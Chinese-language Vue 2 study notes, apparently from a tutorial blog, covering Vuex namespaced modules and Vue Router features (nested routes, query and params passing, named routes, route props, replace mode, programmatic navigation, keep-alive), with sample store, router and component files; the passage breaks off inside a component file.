(1)目的:让代码更好维护,让多种数据分类更明确
(2)修改store.js:
const countAbout = {
namespaced:true,//开启命名空间
state:{x:1},
mutations: { ... },
actions: { ... },
getters: {
bigSum(state){
return state.sum * 10
}
}
}
const personAbout = {
namespaced:true,//开启命名空间
state:{ ... },
mutations: { ... },
actions: { ... }
}
const store = new Vuex.Store({
modules: {
countAbout,
personAbout
}
})
(3)开启命名空间后,组件中读取state数据:
//方式一:自己直接读取
this.$store.state.personAbout.list
//方式二:借助mapState读取:
...mapState('countAbout',['sum','school','subject']),
(4) 开启命名空间后,组件中读取getters数据:
//方式一:自己直接读取
this.$store.getters['personAbout/firstPersonName']
//方式二:借助mapGetters读取:
...mapGetters('countAbout',['bigSum'])
(5)开启命名空间后,组件中调用dispatch:
//方式一:自己直接dispatch
this.$store.dispatch('personAbout/addPersonWang',person)
//方式二:借助mapActions:
...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
(6)开启命名空间后,组件中调用commit:
//方式一:自己直接commit
this.$store.commit('personAbout/ADD_PERSON',person)
//方式二:借助mapMutations:
...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
- src/store/index.js
//该文件用于创建Vuex中最为核心的store
//引入Vuex
import Vue from 'vue'
import Vuex from 'vuex'
import countOptions from './count'
import personOptions from './person'
//使用Vuex插件
Vue.use(Vuex)
//创建并暴露store
export default new Vuex.Store({
modules: {
countAbout: countOptions,
personAbout: personOptions
}
})
- src/store/count.js
//求和功能相关的配置
export default{
//开启命名空间
namespaced: true,
actions: {
jiaOdd(context, value) {
if (context.state.sum % 2)
context.commit('JIA', value)
},
jiaWait(context, value) {
setTimeout(() => {
context.commit('JIA', value)
}, 500)
}
},
mutations: {
JIA(state, value) {
// console.log('mutations中的JIA被调用')
state.sum += value
},
JIAN(state, value) {
// console.log('mutations中的JIAN被调用')
state.sum -= value
},
},
state: {
sum: 0, //当前的和
name: '玛卡巴卡',
age: '18',
},
getters: {
bigSum(state) {
return state.sum * 10
}
}
}- src/store/person.js
import axios from "axios"
import { nanoid } from "nanoid"
//人员管理功能相关的配置
export default {
namespaced: true, //开启命名空间
actions: {
addPersonWang(context,value) {
if(value.name.indexOf('王') === 0){
context.commit('ADD_PERSON',value)
}else {
alert('添加的人必须姓王!')
}
},
addPersonServer(context){
axios.get('http://api.uixsj.cn/hitokoto/get?type=social').then(
response => {
context.commit('ADD_PERSON',{id:nanoid(),name:response.data})
},
error => {
alert(error,message)
}
)
}
},
mutations: {
ADD_PERSON(state, personObj) {
// console.log('mutations中的ADD_PERSON被调用')
state.personList.unshift(personObj)
}
},
state: {
personList: [
{ id: '001', name: '张三' }
]
},
getters: {
firstPersonName(state) {
return state.personList[0].name
}
}
}- src/components/Count.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h1>当前求和放大10倍为:{{bigSum}}</h1>
<h3>我叫{{name}},今年{{age}}岁</h3>
<h3 style="color:red">Person组件的总人数是:{{personList.length}}</h3>
<!-- v-model.number="n"将收集到的数据强制进行nubmer类型转换 -->
<select v-model.number="n">
<!-- value加:,:value="1"就会当做js表达式去解析,就是纯粹是数字 1 2 3 -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<button @click="decrement(n)">-</button>
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<button @click="incrementWait(n)">等一等再加</button>
</div>
</template>
<script>
import { mapState, mapGetters, mapMutations, mapActions } from 'vuex'
export default {
name: 'Count',
data() {
return {
n: 1, //用户选择的数字
}
},
methods: {
//借助mapMutations生成对应的方法,方法中会调用commit去联系mutations
...mapMutations('countAbout', { increment: 'JIA', decrement: 'JIAN' }),
// ...mapMutations(['JIA','JIAN']),
//借助mapActions生成对应的方法,方法中会调用commit去联系actions
...mapActions('personAbout', { incrementOdd: 'jiaOdd', incrementWait: 'jiaWait' })
// ...mapActions(['jiaOdd','jiaWait'])s
},
computed: {
// 借助mapState生成计算属性(对象写法)
//...mapState({sum:'sum',name:'name',age:'age'}),
// 借助mapState生成计算属性(数组写法)
...mapState('countAbout', ['sum', 'name', 'age']),
...mapState('perosonAbout', ['personList']),
...mapGetters('countAbout',['bigSum'])
}
}
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>- src/components/Count.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h1>当前求和放大10倍为:{{bigSum}}</h1>
<h3>我叫{{name}},今年{{age}}岁</h3>
<h3 style="color:red">Person组件的总人数是:{{personList.length}}</h3>
<!-- v-model.number="n"将收集到的数据强制进行nubmer类型转换 -->
<select v-model.number="n">
<!-- value加:,:value="1"就会当做js表达式去解析,就是纯粹是数字 1 2 3 -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<button @click="decrement(n)">-</button>
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<button @click="incrementWait(n)">等一等再加</button>
</div>
</template>
<script>
import { mapState, mapGetters, mapMutations, mapActions } from 'vuex'
export default {
name: 'Count',
data() {
return {
n: 1, //用户选择的数字
}
},
methods: {
//借助mapMutations生成对应的方法,方法中会调用commit去联系mutations
...mapMutations('countAbout', { increment: 'JIA', decrement: 'JIAN' }),
// ...mapMutations(['JIA','JIAN']),
//借助mapActions生成对应的方法,方法中会调用commit去联系actions
...mapActions('countAbout', { incrementOdd: 'jiaOdd', incrementWait: 'jiaWait' })
// ...mapActions(['jiaOdd','jiaWait'])s
},
computed: {
// 借助mapState生成计算属性(对象写法)
//...mapState({sum:'sum',name:'name',age:'age'}),
// 借助mapState生成计算属性(数组写法)
...mapState('countAbout', ['sum', 'name', 'age']),
...mapState('personAbout', ['personList']),
...mapGetters('countAbout',['bigSum'])
}
}
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>- src/components/Person.vue
<template>
<div>
<h1>人员列表</h1>
<h3 style="color:red">Count组件的求和为:{{sum}}</h3>
<h3>列表中第一个人的名字是:{{firstPersonName}}</h3>
<input type="text" placeholder="请输入名字" v-model="name">
<button @click="add">添加</button>
<button @click="addWang">添加一个姓王的人</button>
<button @click="addPersonServer">添加一个人,名字随机</button>
<ul>
<li v-for="p in personList" :key="p.id">{{p.name}}</li>
</ul>
</div>
</template>
<script>
import {nanoid} from 'nanoid'
// import {mapState} from 'vuex'
export default {
name:'Person',
data(){
return {
name:''
}
},
computed:{
personList(){
return this.$store.state.personAbout.personList
},
// ...mapState('personAbout',['personList'])
sum(){
return this.$store.state.countAbout.sum
},
firstPersonName(){
return this.$store.getters['personAbout/firstPersonName']
}
},
methods:{
add(){
const personObj = {id:nanoid(),name:this.name}
this.$store.commit('personAbout/ADD_PERSON',personObj)
this.name=''
},
addWang(){
const personObj = {id:nanoid(),name:this.name}
this.$store.dispatch('personAbout/addPersonWang',personObj)
this.name=''
},
addPersonServer(){
const personObj = {id:nanoid(),name:this.name}
this.$store.dispatch('personAbout/addPersonServer')
}
}
}
</script>
<style>
</style>效果:

八、Vue Router路由管理器
1、相关理解
1.1 vue-router的理解
vue的一个插件库,专门用来实现SPA应用
1.2 对SPA应用的理解
(1)单页 Web 应用(single page web application,SPA)
(2)整个页面只有一个完整的页面
(3)点击页面中的导航链接不会刷新页面,只会做页面的局部更新
(4)数据需要通过ajax请求获取

1.3 路由分类
1.3.1 什么是路由?
(1)一个路由就是一组映射关系(key-value)
(2)key为路径,value可能是function或component

1.3.2 路由分类
(1)后端路由:
① 理解:value是function,用于处理客户端提交的请求。
② 工作过程:服务器接收到一个请求时,根据请求路径找到匹配的函数来处理请求,返回响应数据。
(2)前端路由:
① 理解:value是component,用于展示页面内容。
② 工作过程:当浏览器的路径改变时,对应的组件就会显示。
2、基本路由
下载vue-router:npm i vue-router
- src/router/index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from 'vue-router'
//引入组件
import About from '../compoents/About'
import Home from '../compoents/Home'
//创建并暴露一个路由器
export default new VueRouter({
routes:[
{
path:'./about',
component:About
},
{
path:'./home',
component:Home
},
]
})- src/main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入
import VueRouter from 'vue-router'
//引入路由器
import router from './router/index'
//关闭Vue的生产提示
Vue.config.productionTip = false
//应用插件
Vue.use(VueRouter)
//创建vm
new Vue({
el:'#app',
router,
render : h => h(App)
})- src/App.vue
<template>
<div>
<div class="row">
<Banner/>
</div>
<div class="row">
<div class="col-xs-2 col-xs-offset-2">
<div class="list-group">
<!-- 原始html中我们使用a便签实现页面的跳转 -->
<!-- <a class="list-group-item" href="./about">About</a>
<a class="list-group-item active" href="./home">Home</a> -->
<!-- Vue中借助router-link标签实现路由的切换 -->
<router-link class="list-group-item" active-class="active" to="/about">About</router-link>
<router-link class="list-group-item" active-class="active" to="/home">Home</router-link>
</div>
</div>
<div class="col-xs-6">
<div class="panel">
<div class="panel-body">
<!-- 指定组件的呈现位置 -->
<router-view></router-view>
</div>
</div>
</div>
</div>
</div>
</template>
<script>
import Banner from './components/Banner.vue'
export default {
name: "App",
components: { Banner }
}
</script>
- src/compoents/Home.vue
<template>
<div>
<h2>我是Home的内容</h2>
</div>
</template>
<script>
export default {
name:'Home'
}
</script>
<style>
</style>- src/compoents/About.vue
<template>
<div>
<h2>我是About的内容</h2>
</div>
</template>
<script>
export default {
name:'About'
}
</script>
<style>
</style>3、几个注意事项
(1)路由组件通常存放在pages文件夹,一般组件通常存放在components文件夹。
(2)通过切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载。
(3)每个组件都有自己的$route属性,里面存储着自己的路由信息。
(4)真个应用只有一个router,可以通过组件的$router属性获取到。
4、多级路由
(1)配置路由规则,使用children配置项:
routes:[
{
path:'/about',
component:About,
},
{
path:'/home',
component:Home,
children:[ //通过children配置子级路由
{
path:'news', //此处一定不要写:/news
component:News
},
{
path:'message', //此处一定不要写:/message
component:Message
}
]
}
]
(2)跳转(要写完整的路径)
<router-link to="/home/news">News</router-link>
- src/pages/Home.vue
<template>
<div>
<h2>Home组件内容</h2>
<div>
<ul class="nav nav-tabs">
<li>
<router-link class="list-group-item" active-class="active" to="/home/news">
News
</router-link>
</li>
<li>
<router-link class="list-group-item" active-class="active" to="/home/message">
Message
</router-link>
</li>
</ul>
<router-view></router-view>
</div>
</div>
</template>
<script>
export default {
name:'Home'
}
</script>
- src/pages/News.vue
<template>
<ul>
<li>news001</li>
<li>news002</li>
<li>news003</li>
</ul>
</template>
<script>
export default {
name:'News'
}
</script>
- src/pages/Message.vue
<template>
<ul>
<li>
<a href="/message1">message001</a>
</li>
<li>
<a href="/message2">message002</a>
</li>
<li>
<a href="/message/3">message003</a>
</li>
</ul>
</template>
<script>
export default {
name:'Message'
}
</script>
- src/router/index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router";
//引入组件
import Home from '../pages/Home'
import About from '../pages/About'
import News from '../pages/News'
import Message from '../pages/Message'
//创建并暴露一个路由器
export default new VueRouter({
routes:[
{
path:'/about',
component:About
},
{
path:'/home',
component:Home,
children:[
{
path:'news',
component:News
},
{
path:'message',
component:Message
}
]
}
]
})
效果:

5、路由的query参数
(1)传递参数
<!-- 跳转并携带query参数,to的字符串写法 -->
<router-link :to="/home/message/detail?id=666&title=你好">跳转</router-link>
<!-- 跳转并携带query参数,to的对象写法 -->
<router-link :to="{
path:'/home/message/detail',
query:{
id:666,
title:'你好'
}
}">跳转</router-link>
(2)接收参数
$route.query.id
$route.query.title
- src/router.index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router";
//引入组件
import Home from '../pages/Home'
import About from '../pages/About'
import News from '../pages/News'
import Message from '../pages/Message'
import Detail from '../pages/Detail'
//创建并暴露一个路由器
export default new VueRouter({
routes:[
{
path:'/about',
component:About
},
{
path:'/home',
component:Home,
children:[
{
path:'news',
component:News
},
{
path:'message',
component:Message,
children:[
{
path:'detail',
component:Detail,
}
]
}
]
}
]
})
- src/page/Detail.vue
<template>
<ul>
<li>消息编号:{{$route.query.id}}</li>
<li>消息标题:{{$route.query.title}}</li>
</ul>
</template>
<script>
export default {
name:'Detail'
}
</script>
<style>
</style>- src/page/Message.vue
<template>
<div>
<ul>
<li v-for="m in messageList" :key="m.id">
<!-- 跳转路由并携带query参数,to的字符串写法 -->
<!-- <router-link :to="`/home/message/detail?id=${m.id}&${m.title}`"> -->
<!-- 跳转路由并携带query参数,to的对象写法 -->
<router-link :to="{
path:'/home/message/detail',
query:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
</li>
<router-view></router-view>
</ul>
</div>
</template>
<script>
export default {
name:'Message',
data(){
return {
messageList:[
{
id:'001',title:'消息001'
},
{
id:'002',title:'消息002'
},
{
id:'003',title:'消息003'
}
]
}
}
}
</script>
效果:

6、命名路由
(1)作用:可以简化路由的跳转
(2)如何使用:
① 给路由器命名:
{
path:'/demo',
component:Demo,
children:[
{
path:'test',
component:Test,
children:[
{
name:'hello' //给路由命名
path:'welcome',
component:Hello,
}
]
}
]
}
② 简化跳转 :
<!--简化前,需要写完整的路径 -->
<router-link to="/demo/test/welcome">跳转</router-link>
<!--简化后,直接通过名字跳转 -->
<router-link :to="{name:'hello'}">跳转</router-link>
<!--简化写法配合传递参数 -->
<router-link
:to="{
name:'hello',
query:{
id:666,
title:'你好'
}
}"
>跳转</router-link>
- src/router/index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router";
//引入组件
import Home from '../pages/Home'
import About from '../pages/About'
import News from '../pages/News'
import Message from '../pages/Message'
import Detail from '../pages/Detail'
//创建并暴露一个路由器
export default new VueRouter({
routes:[
{
name:'guanyu',
path:'/about',
component:About
},
{
path:'/home',
component:Home,
children:[
{
path:'news',
component:News
},
{
path:'message',
component:Message,
children:[
{
//name配置项为路由命名
name:'xiangqing',
path:'detail',
component:Detail,
}
]
}
]
}
]
})
- src/page/Message.vue
<template>
<div>
<ul>
<li v-for="m in messageList" :key="m.id">
<!-- 跳转路由并携带query参数,to的字符串写法 -->
<!-- <router-link :to="`/home/message/detail?id=${m.id}&${m.title}`"> -->
<!-- 跳转路由并携带query参数,to的对象写法 -->
<router-link :to="{
// path:'/home/message/detail',
name:'xiangqing',
query:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
</li>
<router-view></router-view>
</ul>
</div>
</template>
<script>
export default {
name:'Message',
data(){
return {
messageList:[
{
id:'001',title:'消息001'
},
{
id:'002',title:'消息002'
},
{
id:'003',title:'消息003'
}
]
}
}
}
</script>
7、路由的params参数
(1)配置路由,声明接收params参数:
{
path:'/home',
component:Home,
children:[
{
path:'news',
component:News
},
{
component:Message,
children:[
{
name:'xiangqing',
path:'detail/:id/:title', //使用占位符声明接收params参数
component:Detail
}
]
}
]
}
(2)传递参数:
<!-- 跳转并携带params参数,to的字符串写法 -->
<router-link :to="/home/message/detail/666/你好">跳转</router-link>
<!-- 跳转并携带params参数,to的对象写法 -->
<router-link
:to="{
name:'xiangqing',
params:{
id:666,
title:'你好'
}
}"
>跳转</router-link>
特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,必须使用name配置!
(3)接收参数:
$route.params.id
$route.params.title
- src/router/index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router";
//引入组件
import Home from '../pages/Home'
import About from '../pages/About'
import News from '../pages/News'
import Message from '../pages/Message'
import Detail from '../pages/Detail'
//创建并暴露一个路由器
export default new VueRouter({
routes:[
{
name:'guanyu',
path:'/about',
component:About
},
{
path:'/home',
component:Home,
children:[
{
path:'news',
component:News
},
{
path:'message',
component:Message,
children:[
{
//name配置项为路由命名
name:'xiangqing',
path:'detail/:id/:title', //使用占位符声明接受parmas参数
component:Detail,
}
]
}
]
}
]
})
- src/pages/Message.vue
<template>
<div>
<ul>
<li v-for="m in messageList" :key="m.id">
<!-- 跳转路由并携带params参数,to的字符串写法 -->
<!-- <router-link :to="`/home/message/detail/${m.id}/${m.title}`"> -->
<!-- 跳转路由并携带params参数,to的对象写法 -->
<router-link :to="{
// path:'/home/message/detail',
name:'xiangqing',
params:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
</li>
<router-view></router-view>
</ul>
</div>
</template>
<script>
export default {
name:'Message',
data(){
return {
messageList:[
{
id:'001',title:'消息001'
},
{
id:'002',title:'消息002'
},
{
id:'003',title:'消息003'
}
]
}
}
}
</script>
- src/pages/Detail.vue
<template>
<ul>
<li>消息编号:{{$route.params.id}}</li>
<li>消息标题:{{$route.params.title}}</li>
</ul>
</template>
<script>
export default {
name:'Detail'
}
</script>
<style>
</style>8、路由的props配置
作用:让路由组件更方便的收到参数
{
name:'xiangqing',
path:'detail/:id',
component:Detail,
//第一种写法:props值为对象,该对象中所有的key-value的组合最终都会通过props传给Detail组件
// props:{a:900}
//第二种写法:props值为布尔值,布尔值为true,则把路由收到的所有params参数通过props传给Detail组件
// props:true
//第三种写法:props值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail组件
props(route){
return {
id:route.query.id,
title:route.query.title
}
}
}
- src/pages/Message.vue
<template>
<div>
<ul>
<li v-for="m in messageList" :key="m.id">
<!-- 跳转路由并携带params参数,to的字符串写法 -->
<!-- <router-link :to="`/home/message/detail/${m.id}/${m.title}`"> -->
<!-- 跳转路由并携带params参数,to的对象写法 -->
<router-link :to="{
// path:'/home/message/detail',
name:'xiangqing',
params:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
</li>
<router-view></router-view>
</ul>
</div>
</template>
<script>
export default {
name:'Message',
data(){
return {
messageList:[
{
id:'001',title:'消息001'
},
{
id:'002',title:'消息002'
},
{
id:'003',title:'消息003'
}
]
}
}
}
</script>
- src/router/index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router";
//引入组件
import Home from '../pages/Home'
import About from '../pages/About'
import News from '../pages/News'
import Message from '../pages/Message'
import Detail from '../pages/Detail'
//创建并暴露一个路由器
export default new VueRouter({
routes:[
{
name:'guanyu',
path:'/about',
component:About
},
{
path:'/home',
component:Home,
children:[
{
path:'news',
component:News
},
{
path:'message',
component:Message,
children:[
{
//name配置项为路由命名
name:'xiangqing',
path:'detail/:id/:title', //使用占位符声明接受parmas参数
component:Detail,
// props的第一种写法,值为对象。该对象中的所有key-value都会一props的形式传给Detail组件。
//因传递的是死数据,所以很少使用
// props:{a:1,b:'hello'}
//props的第二种写法,值为布尔值。
// 若布尔值为真,就会把该路由组件收到的所有params参数,以props的形式传给Detail组件。
// props:true
// //props的第三种写法,值为函数
props($route){
return{
id:$route.params.id,
title:$route.params.title
}
}
}
]
}
]
}
]
})
- src/pages/Detail.vue
<template>
<ul>
<li>消息编号:{{id}}</li>
<li>消息标题:{{title}}</li>
</ul>
</template>
<script>
export default {
name:'Detail',
// props:['a','b']
props:['id','title'],
// computed:{
// id(){
// return this.$route.params.id
// },
// title(){
// return this.$route.params.title
// }
// }
}
</script>
<style>
</style>9、路由跳转的replace方法
<route-link>的replace属性
(1)作用:控制路由跳转时操作浏览器历史记录的模式
(2)浏览器的历史记录有两种写入方式:分别为push和replace,push是追加历史记录,replace是替换当前记录。路由跳转时候默认为push。
(3)如何开启replace模式:
<router-link replace .....>News</router-link>
10、编程式路由导航
(1)作用:不借助<router-link>实现路由跳转,让路由跳转更加灵活
(2)具体编码:
this.$router.push({
name:'xiangqing',
params:{
id:xxx,
title:xxx
}
})
this.$router.replace({
name:'xiangqing',
params:{
id:xxx,
title:xxx
}
})
this.$router.forward() //前进
this.$router.back() //后退
this.$router.go() //可前进也可后退
- src/pages/Message.vue
<template>
<div>
<ul>
<li v-for="m in messageList" :key="m.id">
<!-- 跳转路由并携带params参数,to的字符串写法 -->
<!-- <router-link :to="`/home/message/detail/${m.id}/${m.title}`"> -->
<!-- 跳转路由并携带params参数,to的对象写法 -->
<router-link :to="{
// path:'/home/message/detail',
name:'xiangqing',
params:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
<button @click="pushShow(m)">push查看</button>
<button @click="replackShow(m)">replace查看</button>
</li>
<router-view></router-view>
</ul>
</div>
</template>
<script>
export default {
name: 'Message',
data() {
return {
messageList: [
{
id: '001', title: '消息001'
},
{
id: '002', title: '消息002'
},
{
id: '003', title: '消息003'
}
]
}
},
methods: {
pushShow(m) {
this.$router.push({
name: 'xiangqing',
params: {
id: m.id,
title: m.title
}
})
},
replaceShow(m) {
this.$router.replace({
name: 'xiangqing',
params: {
id: m.id,
title: m.title
}
})
}
}
}
</script>
- src/router/index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router";
//引入组件
import Home from '../pages/Home'
import About from '../pages/About'
import News from '../pages/News'
import Message from '../pages/Message'
import Detail from '../pages/Detail'
//创建并暴露一个路由器
export default new VueRouter({
routes:[
{
name:'guanyu',
path:'/about',
component:About
},
{
path:'/home',
component:Home,
children:[
{
path:'news',
component:News
},
{
path:'message',
component:Message,
children:[
{
//name配置项为路由命名
name:'xiangqing',
path:'detail/:id/:title', //使用占位符声明接受parmas参数
component:Detail,
// props的第一种写法,值为对象。该对象中的所有key-value都会一props的形式传给Detail组件。
//因传递的是死数据,所以很少使用
// props:{a:1,b:'hello'}
//props的第二种写法,值为布尔值。
// 若布尔值为真,就会把该路由组件收到的所有params参数,以props的形式传给Detail组件。
// props:true
// //props的第三种写法,值为函数
props($route){
return{
id:$route.params.id,
title:$route.params.title
}
}
}
]
}
]
}
]
})
- src/pages/Detail.vue
<template>
<ul>
<li>消息编号:{{id}}</li>
<li>消息标题:{{title}}</li>
</ul>
</template>
<script>
export default {
name:'Detail',
props:['id','title'],
}
</script>
<style>
</style>效果:

11、缓存路由组件
(1)作用:让不展示的路由组件保持挂载,不被销毁
(2)具体编码:
//缓存一个路由组件
<keep-alive include="News"> //include中写想要缓存的组件名,不写表示全部缓存
<router-view></router-view>
</keep-alive>
//缓存多个路由组件
<keep-alive :include="['News','Message']">
<router-view></router-view>
</keep-alive>
12、activated和deactivated
(1)activated和deactivated是路由组件所独有的两个钩子,用于捕获路由组件的激活状态
(2)具体使用:
① activated 路由组件被激活时触发
② deactivated 路由组件失活时触发
- src/pages/News.vue
<template>
<ul>
<li :style="{opacity}">欢迎学习Vue</li>
<li>news001<input type="text"></li>
<li>news002<input type="text"></li>
<li>news003<input type="text"></li>
</ul>
</template>
<script>
export default {
name: 'News',
data() {
return {
opacity: 1
}
},
// beforeDestroy(){
// clearInterval(this.timer)
// },
// mounted() {
// this.timer = setInterval(() => {
// this.opacity -= 0.1
// if (this.opacity <= 0) this.opacity = 1
// })
// }
//激活
activated(){
console.log('New组件激活了');
this.timer = setInterval(() => {
console.log('@')
this.opacity -= 0.1
if (this.opacity <= 0) this.opacity = 1
},16)
},
//失活
deactivated(){
console.log('New组件失活了');
